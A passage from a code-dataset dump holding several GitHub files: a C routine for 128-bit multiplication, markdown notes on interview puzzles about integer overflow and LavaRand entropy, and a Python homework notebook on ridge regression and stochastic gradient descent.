= mid << 32;\n\tuint64_t mid_hi = (mid & 0xFFFFFFFF00000000) >> 32;\n\n\t// check for overflow with mid + low\n\tint flag_for_low = 0;\n\tuint64_t overflow2;\n\n\tif (__builtin_add_overflow(mid_low, low, &overflow2)) {\n\t\tflag_for_low = 1;\n\t}\t\n\n\tlow = low + mid_low;\n\n\t// add all the overflows to high\n\tuint128 prod;\n\tprod.low = low;\n\tif (flag_for_mid) {\n\t\tmid_hi = mid_hi | (1ULL << 32);\n\t}\n\tif (flag_for_low) {\n\t\thi += 1;\n\t}\n\tprod.high = hi + mid_hi;\n\treturn prod;\n}\n\n/**\n * This is a helper function that \n * adds two uint128 numbers and returns the \n * sum and overflow bit (if any overflow occurs)\n */\nadd_uint128 add_128(uint128 x, uint128 y) {\n\tadd_uint128 result;\n\n\t// add the low 64 bits\n\tresult.sum.low = x.low + y.low;\n\n\t// check if this addition overflowed\n\tuint64_t temp = 0;\n\tint low_of = 0;\n\tif (__builtin_add_overflow(x.low, y.low, &temp)) {\n\t\tlow_of = 1;\n\t}\n\n\t// now add higher bits\n\tresult.sum.high = x.high + y.high;\n\t\n\t// check for overflow\n\tint high_of = 0;\n\tif (__builtin_add_overflow(x.high, y.high, &temp)) {\n\t\thigh_of = 1;\n\t}\n\n\t// now add the low overflow to the high bits\n\tif (low_of) {\n\t\tif (__builtin_add_overflow(result.sum.high, 1ULL, &temp)) {\n\t\t\thigh_of = 1;\n\t\t}\n\t\tresult.sum.high += 1ULL;\n\t}\n\n\tif (high_of) {\n\t\tresult.carry = 1;\n\t} else {\n\t\tresult.carry = 0;\n\t}\n\treturn result;\n}\n\n\n/**\n * This is the desired function that\n * multiplies two 128 bit unsigned numbers\n * and returns a 256 bit number\n */\nuint256 mult_128(uint128 x, uint128 y) {\n\tuint128 low, hi, mid1, mid2;\n\tlow = mult_64(x.low, y.low);\n\thi = mult_64(x.high, y.high);\n\tmid1 = mult_64(x.low, y.high);\n\tmid2 = mult_64(x.high, y.low);\n\tadd_uint128 mid = add_128(mid1, mid2);\n\t\n\tuint128 mid_low = {0, mid.sum.low};\n\tuint128 mid_high = {mid.sum.high, 0}; \n\n\t// check for overflow with low and mid_low\n\tadd_uint128 new_low = add_128(low, mid_low);\n\t\n\t// add all the overflows to high\n\tuint256 prod;\n\tprod.low = new_low.sum;\n\tif (mid.carry) {\n\t\tmid_high.high = 1;\n\t}\n\tif (new_low.carry) {\n\t\tuint128 one = {1, 0};\n\t\tadd_uint128 temp = add_128(hi, one);\n\t\thi = temp.sum;\n\t}\n\tadd_uint128 temp = add_128(hi, mid_high);\n\tprod.high = temp.sum;\n\n\tprintf(\"prod.low.low: %llu\\n\", prod.low.low);\n\tprintf(\"prod.low.high: %llu\\n\", prod.low.high);\n\tprintf(\"prod.high.low: %llu\\n\", prod.high.low);\n\tprintf(\"prod.high.high: %llu\\n\", prod.high.high);\n\n\treturn prod;\n}\n\nint main() {\n\tuint128 x = {8007526156730973804, 14862546890568808411};\n\tuint128 y = {5318592275759306797, 9932520760147935039};\n\tuint256 result = mult_128(x, y);\n\treturn 0;\n}\n\t\n"
},
{
"alpha_fraction": 0.764845609664917,
"alphanum_fraction": 0.7857482433319092,
"avg_line_length": 130.5,
"blob_id": "51ac20d9cd4b7bca63c0de1f1d005436b1f15daa",
"content_id": "4d7c138975e27e582e65fa3c9812854646e176c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2109,
"license_type": "no_license",
"max_line_length": 843,
"num_lines": 16,
"path": "/Problem3.md",
"repo_name": "tanyav2/CoolProblems",
"src_encoding": "UTF-8",
"text": "\n### Problem 3\n\n#### Calculate the bits of entropy in LavaRand\n\nWhen I went back and thought more about this, I realized I hadn't been phrasing my question properly. The thing I was most confused about was how do you define how the data is pulled exactly. \n\nSo, I googled for cloudflare lavalamp and came across this article -- https://blog.cloudflare.com/lavarand-in-production-the-nitty-gritty-technical-details/\n\nThis explained that a video feed was what was pulling the data, which made the problem a lot more tractable. \n\nI wish I had asked for clarification on this part during the interview, because after that I could come up with some ballpark figures for what the answers should be. \n\nThey estimated the answers using this calculation -- \n\"Even if we conservatively assume that the camera has a resolution of 100x100 pixels (of course it’s actually much higher) and that an attacker can guess the value of any pixel of that image to within one bit of precision (e.g., they know that a particular pixel has a red value of either 123 or 124, but they aren’t sure which it is), then the total amount of entropy produced by the image is 100x100x3 = 30,000 bits (the x3 is because each pixel comprises three values - a red, a green, and a blue channel).\"\n\nIf I had not seen this answer, I would probably do something like assume that the camera had a 720p resolution (1280 x 720 pixels) and answer similarly. However, I would perhaps also mention that this is only for one frame of the input, and assuming mJPEG compression format, not every frame would perhaps have the same amount of entropy because there would be parts of the picture that were static (such as the space between the lamps that has the wall) and since every lamp has a certain range of colors, the mJPEG may also be able to store those colors in a more compressed way with reduced variability between frames. Hence, the entropy in each frame would surely be less than 1280 x 720 x 3 due to the way video frames are stored (unless otherwise specified). This is, however, still a large amount of entropy for most practical purposes.\n"
},
{
"alpha_fraction": 0.4226190447807312,
"alphanum_fraction": 0.7772108912467957,
"avg_line_length": 28.399999618530273,
"blob_id": "80781f93fa09874e7e1df964ce6e63ec5f92d66d",
"content_id": "2480b32072e9abd64b876e116fea908847500876",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1176,
"license_type": "no_license",
"max_line_length": 327,
"num_lines": 40,
"path": "/README.md",
"repo_name": "tanyav2/CoolProblems",
"src_encoding": "UTF-8",
"text": "# CoolProblems\n\n### Problem 1\n\n`Problem1.md`\n\n### Problem 2\n\n`swap.py`\n\n### Problem 3\n\n`Problem3.md` \n\n### Problem 4\n\n`128bit.c` contains C code for this problem. To test it, you can generate two 128 bit unsigned numbers, split them into their 64 most significant and least significant bits, and then use the `mult_128()` function to multiply two such numbers. The result will be a 256 bit number. The function prints out the number in 4 parts. \n\nSo, for instance:\n\n x = 238540812838453508252297635959906447441\n y = 277823518802795137820834436446017355703`\n\nThen, \n\n`xy = 66272248000858124060635517506625314532097283602457302379952476090895571106023`\n\nTo run the program with these values, you would split x and y up and input the following:\n\n uint128 x = {11964670763611140177, 12931323375295470054}\n uint128 y = {6177830468733435831, 15060843132677893917}\n\nThe output will be:\n\n prod.low.low = 13944326641725487335\n prod.low.high = 16827249728999320874\n prod.high.low = 2156870476339497494\n prod.high.high = 10557778222273090865\n\nThe above combined is indeed the number `66272248000858124060635517506625314532097283602457302379952476090895571106023`\n"
},
{
"alpha_fraction": 0.6390169262886047,
"alphanum_fraction": 0.68049156665802,
"avg_line_length": 59.96875,
"blob_id": "422b505941ca524e343864eb8761b422c68a1739",
"content_id": "0fecfccde79afce1d2fefa4b95162b52d5f4751a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1953,
"license_type": "no_license",
"max_line_length": 492,
"num_lines": 32,
"path": "/Problem1.md",
"repo_name": "tanyav2/CoolProblems",
"src_encoding": "UTF-8",
"text": "\n## Problem 1\n\n### How many times will this for loop execute?\n#### Answer: Signed - `2^(sizeof(type)*8 - 1) - 10` and for unsigned: `2^(sizeof(type)*8) - 10`\n\nThere are a few points I need to make about the solution that I came up with.\n\n\n1. I was blatantly wrong with the way I calculated the number of times it would run. I forgot to raise the number of bits to a power of 2.\n\n\n2. Even then, there were certain things I encountered that led me to realize what I was doing wrong. For starters, running `for (char i = 0; i < i + 10; i++) {...}` ran way more times than `2^8 - 10`. This is because of something called [integer promotions](https://www.geeksforgeeks.org/integer-promotions-in-c/). So, what was happening was that `i` was getting converted to `int` because of the use of the operator `+` in `i + 10`. That's why it ran till much larger values than `2^8 - 10`.\n\n\n3. So, to get rid of the typecasting problem, I tried the code `for (char i = 0; i < (char)(i + 10); i++)`. This ran `118` times. Looking closely, I realized that `118` is equal to `2^7 - 10`. Then, I tried `for (uint8_t i = 0; i < (uint8_t)(i + 10); i++)`. This ran `246` times, which is `2^8 - 10`. This was happening because in signed data types like char, the most significant bit was reserved for the sign. This piece of information somehow completely slipped my mind earlier. \n\n\n4. I further proved this by running the following code, which outputted 1 and 0 respectively, solidifying the fact that `char i = 255` was indeed being treated as `-1`.\n\n```\n char i = 255;\n char j = 127;\n printf(\"%d\\n\", i < j);\n \n unsigned char k = 255;\n unsigned char l = 127;\n printf(\"%d\\n\", k < l);\n```\n\n\n\n4. Given these observations, I realized that the answer would certainly depend on whether the data type was signed or unsigned. For signed datatypes, **the answer would be: `2^(sizeof(type)*8 - 1) - 10` and for unsigned, it would be: `2^(sizeof(type)*8) - 10`**\n\n"
}
] | 5 |
charlesdguthrie/machine-learning | https://github.com/charlesdguthrie/machine-learning | 914a4625a7da2420910bf84165b03c425d709e46 | 448eda148cb474a48a41ebe236351943e11e4273 | cef36f68fc98a4b6d0c78b4115f27aa2616ba87a | refs/heads/master | 2016-09-02T01:01:38.568673 | 2015-03-03T16:33:06 | 2015-03-03T16:33:06 | 30,517,190 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7631579041481018,
"alphanum_fraction": 0.7631579041481018,
"avg_line_length": 36,
"blob_id": "18b6c72818cba339a88a6498157c0b79196fe9b5",
"content_id": "c975cb976d9b44bec46a4a4d94d9dac8b4086337",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 76,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 2,
"path": "/README.md",
"repo_name": "charlesdguthrie/machine-learning",
"src_encoding": "UTF-8",
"text": "# machine-learning\nCoursework for David Rosenberg's Machine Learning class at NYU. \n"
},
{
"alpha_fraction": 0.623969554901123,
"alphanum_fraction": 0.6419802904129028,
"avg_line_length": 39.42753601074219,
"blob_id": "134c32337f78dd80581944d9c033f1abb4ab2038",
"content_id": "0c6ccf757c5c3eb8ffa34819a0dd575ba603d648",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 22362,
"license_type": "no_license",
"max_line_length": 725,
"num_lines": 552,
"path": "/hw1/MLHW1.py",
"repo_name": "charlesdguthrie/machine-learning",
"src_encoding": "UTF-8",
"text": "\n# coding: utf-8\n\n# #Machine Learning Homework 1: Ridge Regression and SGD\n# Due Friday, Feb 6 2015\n# \n# ---\n# ##1 Introduction\n# ---\n\n# In[1]:\n\n#Imports and load data\nimport pandas as pd\nimport logging\nimport numpy as np\nimport sys\nimport matplotlib.pyplot as plt\nfrom sklearn.cross_validation import train_test_split\nimport os\nget_ipython().magic(u'matplotlib inline')\nimport timeit\nfrom IPython.display import Image\n\n#Loading the dataset\nprint('loading the dataset')\n\ndf = pd.read_csv('../hw1/hw1-data.csv', delimiter=',')\nX = df.values[:,:-1]\ny = df.values[:,-1]\n\nprint('Split into Train and Test')\nX_train, X_test, y_train, y_test = train_test_split(X, y, test_size=100, random_state=10)\n\n\n# ---\n# ##2 Linear Regression\n# ---\n# ###2.1 Feature Normalization\n# Modify function `feature_normalization` to normalize all the features to [0,1]. (Can you use numpy's \"broadcasting\" here?)\n# \n# >Numpy's broadcasting would be used here if train and test were different sizes. We are broadcasting training arrays on the test set. \n\n# In[99]:\n\ndef feature_normalization(train, test):\n \"\"\"Rescale the data so that each feature in the training set is in\n the interval [0,1], and apply the same transformations to the test\n set, using the statistics computed on the training set.\n \n Args:\n train - training set, a 2D numpy array of size (num_instances, num_features)\n test - test set, a 2D numpy array of size (num_instances, num_features)\n Returns:\n train_normalized - training set after normalization\n test_normalized - test set after normalization\n\n \"\"\" \n\n train_range = np.ptp(train, axis=0)\n train_range[train_range==0]=1\n train_min = np.min(train, axis=0)\n train_norm = (train - train_min)/train_range\n test_norm = (test - train_min)/train_range\n\n return train_norm,test_norm\n\nprint(\"Scaling all to [0, 1]\")\nX_train, X_test = feature_normalization(X_train, X_test) \nX_train = np.hstack((X_train, np.ones((X_train.shape[0], 1)))) #Add bias term\nX_test = np.hstack((X_test, np.ones((X_test.shape[0], 1)))) #Add bias term\n\n\n# ---\n# ###2.2 Gradient Descent Setup\n# 1. Write the objective function $J(\\theta)$ as a matrix/vector expression, without using an explicit summation sign. \n# >$J(\\theta)=\\frac{1}{2m}(X\\theta - y)^T(X\\theta - y)$\n# \n# 2. Write down an expression for the gradient of $J$.\n# >$\\nabla J(\\theta) = \\frac{1}{m}(X\\theta - y)^TX$\n# \n# 3. Use the gradient to write down an approximate expression for $J(\\theta + \\eta \\Delta)-J(\\theta)$.\n# >$J(\\theta + \\eta \\Delta)-J(\\theta) \\approx \\nabla J(\\theta) \\Delta \\eta $\n# \n# 4. Write down the expression for updating $\\theta$ in the gradient descent algorithm. Let $\\eta$ be the step size. \n# >$\\theta_{i+1} = \\theta_i - \\eta * \\nabla J(\\theta)$\n# \n# 5. Modify the function `compute_square_loss`, to compute $J(\\theta)$ for a given $\\theta$.\n# >See next cell\n# \n# 6. Modify the function `compute_square_loss_gradient`, to compute $\\nabla J(\\theta)$\n\n# In[4]:\n\n########################################\n####Q2.2a: The square loss function\n\ndef compute_square_loss(X, y, theta, lambda_reg=0):\n \"\"\"\n Given a set of X, y, theta, compute the square loss for predicting y with X*theta\n \n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n theta - the parameter vector, 1D array of size (num_features)\n \n Returns:\n loss - the square loss, scalar\n \"\"\"\n loss = 0 #initialize the square_loss\n m=X.shape[0]\n yhat = np.dot(X,theta)\n loss = 1.0/2/m * np.dot(yhat-y,yhat-y) + lambda_reg*np.dot(theta,theta)\n return loss\n\n\n########################################\n###Q2.2b: compute the gradient of square loss function\ndef compute_square_loss_gradient(X, y, theta):\n \"\"\"\n Compute gradient of the square loss (as defined in compute_square_loss), at the point theta.\n \n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n theta - the parameter vector, 1D numpy array of size (num_features)\n \n Returns:\n grad - gradient vector, 1D numpy array of size (num_features)\n \"\"\"\n m=X.shape[0]\n yhat = np.dot(X,theta)\n grad = 1.0/m * np.dot(yhat - y,X)\n return grad\n\n\n# ---\n# ###2.3 Gradient Checker\n# 1. Complete the function `grad_checker` according to the documentation given. \n\n# In[5]:\n\ndef grad_checker(X, y, theta, epsilon=0.01, tolerance=1e-4): \n \"\"\"Implement Gradient Checker\n Check that the function compute_square_loss_gradient returns the\n correct gradient for the given X, y, and theta.\n\n Let d be the number of features. Here we numerically estimate the\n gradient by approximating the directional derivative in each of\n the d coordinate directions: \n (e_1 = (1,0,0,...,0), e_2 = (0,1,0,...,0), ..., e_d = (0,...,0,1) \n\n The approximation for the directional derivative of J at the point\n theta in the direction e_i is given by: \n ( J(theta + epsilon * e_i) - J(theta - epsilon * e_i) ) / (2*epsilon).\n\n We then look at the Euclidean distance between the gradient\n computed using this approximation and the gradient computed by\n compute_square_loss_gradient(X, y, theta). If the Euclidean\n distance exceeds tolerance, we say the gradient is incorrect.\n\n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n theta - the parameter vector, 1D numpy array of size (num_features)\n epsilon - the epsilon used in approximation\n tolerance - the tolerance error\n \n Return:\n A boolean value indicate whether the gradient is correct or not\n\n \"\"\"\n true_gradient = compute_square_loss_gradient(X, y, theta) #the true gradient\n num_features = theta.shape[0]\n approx_grad = np.zeros(num_features) #Initialize the gradient we approximate\n \n for i in range(0,num_features):\n e = np.zeros(num_features)\n e[i]=1\n \n approx_grad[i] = (compute_square_loss(X,y,theta + epsilon * e) - compute_square_loss(X,y,theta - epsilon*e))*1.0 / (2.0*epsilon)\n \n dist = np.linalg.norm(true_gradient - approx_grad)\n correct_grad = dist<tolerance\n assert correct_grad, \"Gradient bad: dist %s is greater than tolerance %s\" % (dist,tolerance)\n return correct_grad\n\n\n# ---\n# ###2.4 Batch Gradient Descent\n# 1. Complete `batch_gradient_descent`\n# >See next cell\n# \n# 2. Starting with a step-size of 0.1 (not a bad one to start with), try various different fixed step sizes to see which converges most quickly. Plot the value of the objective function as a function of the number of steps. Briefly summarize your findings.\n# >See next cell\n\n# In[6]:\n\n####################################\n####Q2.4a: Batch Gradient Descent\ndef batch_grad_descent(X, y, alpha=0.1, num_iter=1000, check_grad=False):\n \"\"\"\n In this question you will implement batch gradient descent to\n minimize the square loss objective\n \n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n alpha - step size in gradient descent\n num_iter - number of iterations to run \n check_grad - a boolean value indicating whether checking the gradient when updating\n \n Returns:\n theta_hist - store the the history of parameter vector in iteration, 2D numpy array of size (num_iter+1, num_features) \n for instance, theta in iteration 0 should be theta_hist[0], theta in ieration (num_iter) is theta_hist[-1]\n loss_hist - the history of objective function vector, 1D numpy array of size (num_iter+1) \n \"\"\"\n (num_instances, num_features) = X.shape\n theta_hist = np.zeros((num_iter+1, num_features)) #Initialize theta_hist\n loss_hist = np.zeros(num_iter+1) #initialize loss_hist\n theta = np.ones(num_features) #initialize theta\n \n for i in range(num_iter):\n theta_hist[i] = theta\n loss_hist[i] = compute_square_loss(X,y,theta)\n if check_grad:\n grad_check = grad_checker(X,y,theta)\n print \"grad_check:\",grad_check\n grad = compute_square_loss_gradient(X,y,theta)\n theta = theta - alpha*grad\n \n theta_hist[num_iter] = theta\n loss_hist[num_iter] = compute_square_loss(X,y,theta)\n return loss_hist,theta_hist\n\n####Q2.4b: Plot convergence at various step sizes\ndef plot_step_convergence(X,y,num_iter=1000):\n \"\"\"\n Plots instances of batch_grad_descent at various step_sizes (alphas)\n \"\"\"\n step_sizes = [0.001, 0.01, 0.05, 0.1, 0.101]\n for step_size in step_sizes:\n loss_hist,_ = batch_grad_descent(X,y,alpha=step_size, num_iter=num_iter)\n plt.plot(range(num_iter+1),loss_hist, label=step_size)\n \n plt.xlabel('Steps')\n plt.ylabel('Loss')\n plt.yscale('log') \n plt.title('Convergence Rates by Step Size')\n plt.legend()\n plt.show()\n \nplot_step_convergence(X_train,y_train)\n\n\n# ---\n# ###2.5 Ridge Regression (i.e. Linear Regression with $L_2$ regularization)\n# 1. Compute the gradient of $J(\\theta)$ and write down the expression for updating $\\theta$ in the gradient descent algorithm.\n# >$\\nabla J(\\theta) = \\frac{1}{m}(X\\theta - y)^TX + 2\\lambda \\theta ^T$\n# \n# 2. Implement `compute regularized square loss gradient`.\n# > See next cell.\n# \n# 3. Implement `regularized grad descent`.\n# > See next cell.\n# \n# 4. Explain why making $B$ large decreases the effective regularization on the bias term, and how we can make that regularization as weak as we like (though not zero).\n# > The bias term represents\n# $\\hat{y} = B*\\theta_B$ when $X=0$. So a larger $B$ means smaller $\\theta_B$, before regularization; and a smaller penalty for weight in the bias term. \n# \n# 5. Start with $B = 1$. Choosing a reasonable step-size, find the $\\theta _\\lambda^∗$ that minimizes $J(\\theta)$ for a range of λ and plot both the training loss and the validation loss as a function of λ. (Note that this is just the square loss, not including the regularization term.) You should initially try λ over several orders of magnitude to find an appropriate range (e.g . $λ ∈ \\{10^{−2}, 10^{−1}, 1, 10,100\\}$. You may want to have $log(λ)$ on the $x$-axis rather than λ. Once you have found the interesting range for λ, repeat the fits with different values for $B$, and plot the results on the same graph. For this dataset, does regularizing the bias help, hurt, or make no significant difference?\n# >See next cell\n# \n# 6. Estimate the average time it takes on your computer to compute a single gradient step.\n# >I ran a test on the regularized gradient descent function, and it took approximately 69 microsends to run 1000 steps, which translates to 69 nanoseconds per step. See code below\n# \n# 7. What $\\theta$ would you select for deployment and why?\n# > I believe this question is asking for $\\lambda$. I found the minimum square loss to be 1.4, at $\\lambda = 0.01$\n# \n\n# In[94]:\n\n###################################################\n###Q2.5a: Compute the gradient of Regularized Batch Gradient Descent\ndef compute_regularized_square_loss_gradient(X, y, theta, lambda_reg):\n \"\"\"\n Compute the gradient of L2-regularized square loss function given X, y and theta\n \n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n theta - the parameter vector, 1D numpy array of size (num_features)\n lambda_reg - the regularization coefficient\n \n Returns:\n grad - gradient vector, 1D numpy array of size (num_features)\n \"\"\"\n m=X.shape[0]\n yhat = np.dot(X,theta)\n grad = 1.0/m * np.dot((yhat - y),X) + 2.0*lambda_reg*theta\n return grad\n\n\n###################################################\n###Q2.5b: Batch Gradient Descent with regularization term\ndef regularized_grad_descent(X, y, alpha=0.1, lambda_reg=1, num_iter=1000):\n \"\"\"\n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n alpha - step size in gradient descent\n lambda_reg - the regularization coefficient\n numIter - number of iterations to run \n \n Returns:\n theta_hist - the history of parameter vector, 2D numpy array of size (num_iter+1, num_features) \n loss_hist - the history of regularized loss value, 1D numpy array\n \"\"\"\n (num_instances, num_features) = X.shape\n theta = np.ones(num_features) #Initialize theta\n theta_hist = np.zeros((num_iter+1, num_features)) #Initialize theta_hist\n loss_hist = np.zeros(num_iter+1) #Initialize loss_hist\n \n for i in range(num_iter+1):\n theta_hist[i] = theta\n loss_hist[i] = compute_square_loss(X,y,theta,lambda_reg=lambda_reg)\n grad = compute_regularized_square_loss_gradient(X,y,theta,lambda_reg)\n #Make gradient a unit vector\n theta = theta - alpha*grad/np.linalg.norm(grad)\n \n assert loss_hist[0]>0, \"Loss history[0] is still zero\"\n assert theta_hist[0,0]>0, \"Theta_hist[0] is is still zero\"\n return loss_hist,theta_hist\n \n#############################################\n##Q2.5c: Visualization of Regularized Batch Gradient Descent\n\ndef plot_regularized_grad(X_tr,y_tr,X_val,y_val, alpha=0.1, num_iter=1000):\n \"\"\"\n Args:\n X_tr - the feature vector, 2D numpy array of size (num_instances, num_features)\n y_tr - the label vector, 1D numpy array of size (num_instances)\n X_val - the feature vector from test data\n y_val - the label vector from test data\n alpha - step size in gradient descent\n numIter - number of iterations to run \n \n Returns:\n Plot\n X-axis: log(lambda_reg)\n Y-axis: square_loss (training and test) \n \"\"\"\n biases = [1,5,10,20]\n colors = ['c','g','y','r']\n lambda_exponents = np.arange(-4,3,0.5)\n lambda_regs = map(lambda x: 10**x, lambda_exponents)\n \n #initialize square loss\n training_loss = np.zeros(len(lambda_regs))\n test_loss = np.zeros(len(lambda_regs)) \n \n #initialize plot\n fig = plt.figure()\n ax = plt.subplot(111)\n \n first_run=True\n for j,bias in enumerate(biases):\n #adjust bias term\n X_tr[:,-1] = bias\n \n for i,lambda_reg in enumerate(lambda_regs):\n loss_hist,theta_hist = regularized_grad_descent(X_tr,y_tr, alpha,lambda_reg, num_iter)\n training_loss[i] = loss_hist[-1]\n test_loss[i] = compute_square_loss(X_val,y_val,theta_hist[-1])\n \n #Record new low-loss mark\n if first_run or test_loss[i]<min_test_loss[0]:\n min_test_loss=[test_loss[i],bias,lambda_reg]\n first_run=False \n \n ax.plot(lambda_regs,training_loss,'--%s' %colors[j],label = \"training B=%s\" % bias)\n ax.plot(lambda_regs,test_loss,'-%s' %colors[j],label = \"validation B=%s\" % bias)\n \n # Shrink current axis by 20%\n box = ax.get_position()\n ax.set_position([box.x0, box.y0, box.width * 0.8, box.height])\n ax.legend(loc='center left', bbox_to_anchor=(1, 0.5))\n ax.set_title('Loss, Varying Bias Term \"B\" and Lambda')\n ax.set_xscale('log')\n ax.set_xlabel('Regularization term Lambda')\n ax.set_ylabel('Square Loss') \n plt.show()\n print \"Minimum loss is %f, found at Bias=%d and Lambda=%f\" %(round(min_test_loss[0],1),min_test_loss[1],min_test_loss[2])\n\n\n# In[95]:\n\nplot_regularized_grad(X_train,y_train,X_test,y_test)\n\n\n# In[87]:\n\n#############################################\n##Q2.5.6: Estimate the average time it takes on your computer \n##to compute a single gradient step.\n\ndef timeme(func,*args,**kwargs):\n \"\"\"\n Timer wrapper. Runs a given function, with arguments,\n 100 times and displays the average time per run. \n \"\"\"\n def wrapper(func, *args, **kwargs):\n def wrapped():\n return func(*args, **kwargs)\n return wrapped\n wrapped = wrapper(func,*args,**kwargs)\n run_time = float(timeit.timeit(wrapped, number=100))*10\n print \"Avg time to run %s after 100 trials: %i µs per trial\" %(func,run_time)\n \ntimeme(regularized_grad_descent,X_train, y_train)\n\n\n# ---\n# ###2.6 Stochastic Gradient Descent\n# 1. Write down the update rule for $\\theta$ in SGD.\n# >Stochastic gradient at point $i$ is given by $$\\nabla J_i(\\theta) = (\\vec{x_i}^T\\theta - y_i)\\vec{x_i} + 2\\lambda \\theta^T$$\n# where $\\vec{x_i}$ is the feature vector for instance $i$ and $y_i$ is a scalar\n# \n# 2. Implement stochastic_grad_descent\n# > See next cell\n# \n# 3. Use SGD to find $θλ^∗$ that minimizes the ridge regression objective for the $λ$ and $B$ that you selected in the previous problem. Try several different fixed step sizes, as well as step sizes that decrease with the step number according to the following schedules: $η = \\frac{1}{t}$ and $η = \\frac{1}{\\sqrt{t}}$ Plot the value of the objective function (or the log of the objective function if that is more clear) as a function of epoch (or step number) for each of the approaches to step size. How do the results compare? (Note: In this case we are investigating the convergence rate of the optimization algorithm, thus we’re interested in the value of the objective function, which includes the regularization term.)\n# > See next cell\n# \n# 4. Estimate the amount of time it takes on your computer for a single epoch of SGD.\n# > The test below showed that 100 epochs takes 550µs, or 5.5µs per epoch. \n# \n# 5. Comparing SGD and gradient descent, if your goal is to minimize the total number of epochs (for SGD) or steps (for batch gradient descent), which would you choose? If your goal were to minimize the total time, which would you choose?\n# > Gradient descent converges in 1000 steps; 69 nanoseconds per step, that's 69µs. SGD converges in fewer than 10 epochs; at 5.5µs per epoch, that's less than 50µs. SGD is fewer steps and less time. \n\n# In[113]:\n\n#############################################\n###Q2.6a: Stochastic Gradient Descent \ndef compute_stochastic_gradient(X_i,y_i,theta, lambda_reg):\n yhat = np.dot(X_i,theta)\n grad = (yhat - y_i)*X_i + 2.0*lambda_reg*theta\n return grad\n\ndef stochastic_grad_descent(X,y,alpha=0.1, lambda_reg=1, num_iter=100):\n \"\"\"\n In this question you will implement stochastic gradient descent with a regularization term\n \n Args:\n X - the feature vector, 2D numpy array of size (num_instances, num_features)\n y - the label vector, 1D numpy array of size (num_instances)\n alpha - string or float. step size in gradient descent\n NOTE: In SGD, it's not always a good idea to use a fixed step size. Usually it's set to 1/sqrt(t) or 1/t\n if alpha is a float, then the step size in every iteration is alpha.\n if alpha == \"1/sqrt(t)\", alpha = 1/sqrt(t)\n if alpha == \"1/t\", alpha = 1/t\n lambda_reg - the regularization coefficient\n num_iter - number of epochs (i.e number of times) to go through the whole training set\n \n Returns:\n theta_hist - the history of parameter vector, 3D numpy array of size (num_iter, num_instances, num_features) \n loss hist - the history of regularized loss function vector, 2D numpy array of size(num_iter, num_instances)\n \"\"\"\n num_instances, num_features = X.shape\n theta = np.ones(num_features) #Initialize theta\n \n theta_hist = np.zeros((num_iter, num_instances, num_features)) #Initialize theta_hist\n loss_hist = np.zeros((num_iter, num_instances)) #Initialize loss_hist\n step_size = 0.01\n t=1\n index_order = range(num_instances)\n \n for epoch in range(num_iter):\n #maybe random shuffle here\n #np.random.shuffle(index_order)\n for i, rand_idx in enumerate(index_order): \n #options for alpha are float, 1/t, or 1/sqrt(t)\n if alpha==\"1/t\":\n step_size=1.0/float(t)\n elif alpha==\"1/sqrt(t)\":\n step_size=1.0/np.sqrt(t)\n else:\n step_size=alpha\n \n theta_hist[epoch,i] = theta\n loss_hist[epoch,i] = compute_square_loss(X,y,theta,lambda_reg)\n grad = compute_stochastic_gradient(X[rand_idx,:],y[rand_idx],theta,lambda_reg)\n theta = theta - step_size*grad\n t=t+1\n\n return loss_hist,theta_hist\n \n\n################################################\n###Q2.6b Visualization that compares the convergence speed of batch\n###and stochastic gradient descent for various approaches to step_size\n##X-axis: Step number (for gradient descent) or Epoch (for SGD)\n##Y-axis: log(objective_function_value)\ndef plot_stochastic(X,y,alpha=0.1, lambda_reg=1, num_iter=20):\n num_instances, num_features = X.shape\n alphas = [0.01,0.05,\"1/t\",\"1/sqrt(t)\"]\n\n #initialize plot\n fig = plt.figure()\n ax = plt.subplot(111)\n \n \n for i,alpha in enumerate(alphas): \n loss_hist,_ = stochastic_grad_descent(X,y,alpha,lambda_reg, num_iter)\n #plot the last instance from each iteration\n ax.plot(range(num_iter),loss_hist[:,-1], label=\"alpha=%s\" % alpha)\n \n # Shrink current axis by 20%\n box = ax.get_position()\n #Position legend\n ax.set_position([box.x0, box.y0, box.width * 0.8, box.height])\n ax.legend(loc='center left', bbox_to_anchor=(1, 0.5))\n \n ax.set_title('Rates of convergence for various Alphas')\n ax.set_yscale('log')\n ax.set_xlabel('Epochs')\n ax.set_ylabel('Square Loss') \n plt.show()\n\n\n# In[114]:\n\nplot_stochastic(X_train,y_train)\n\n\n# In[106]:\n\n#################\n##Q2.6.4\ntimeme(stochastic_grad_descent,X_train,y_train)\n\n\n# ---\n# ##3 Risk Minimization\n# 1. Show that for the square loss $\\ell(\\hat{y}, y) = \\frac{1}{2}(y − \\hat{y})^2$, the Bayes decision function is a $f_∗(x) = \\mathbb{E} [Y | X = x]$. [Hint: Consider constructing $f_∗ (x)$, one $x$ at a time.]\n# >See image below:\n\n# In[4]:\n\nImage(filename='files/image.png')\n\n\n# In[ ]:\n\n\n\n"
}
] | 2 |
philwade/blog_backupper | https://github.com/philwade/blog_backupper | bead7e30c3e0d93b4377bb7bccb3a0963295c995 | 96b6c7c3302b62b004b5b15599aa423f4e570a62 | 08968df463ebd395346c2d2f00b9aa20f6bf7b72 | refs/heads/master | 2016-09-06T21:26:38.866517 | 2012-03-18T20:40:12 | 2012-03-18T20:40:12 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5031367540359497,
"alphanum_fraction": 0.5069009065628052,
